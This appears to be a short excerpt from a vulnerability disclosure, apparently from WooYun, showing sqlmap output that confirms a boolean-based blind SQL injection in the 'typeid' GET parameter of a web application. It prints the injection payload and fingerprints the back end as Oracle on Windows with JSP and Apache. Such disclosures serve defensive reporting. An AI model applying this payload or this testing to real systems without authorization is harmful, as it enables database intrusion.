 GET parameter 'typeid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 83 HTTP(s) requests:
---
Parameter: typeid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=416) AND 3312=3312 AND (3621=3621
---
[09:27:47] [INFO] testing MySQL
[09:27:52] [WARNING] the back-end DBMS is not MySQL
[09:27:52] [INFO] testing Oracle
[09:28:03] [INFO] confirming Oracle
[09:28:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: JSP, Apache 2.0.53
back-end DBMS: Oracle
www.wooyun.org